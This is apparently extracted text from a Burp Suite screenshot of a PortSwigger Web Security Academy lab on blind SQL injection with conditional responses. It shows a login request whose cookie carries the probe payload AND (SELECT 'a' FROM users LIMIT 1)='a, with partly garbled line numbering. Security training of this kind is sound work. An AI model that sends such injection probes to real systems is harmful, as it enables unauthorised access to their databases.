 Send
Cancel
Target: https://0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net
HTT
Request
Pretty Raw Hex
1 GET /login HTTP/2
2 Host: 0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net
AND (SELECT 'a' FROM users LIMIT 1)='a; session=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Language: tr-TR
15 Referer: https://0ab500d603a6e3a58284a2c1006200ca.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
Login
Username
Password
Log in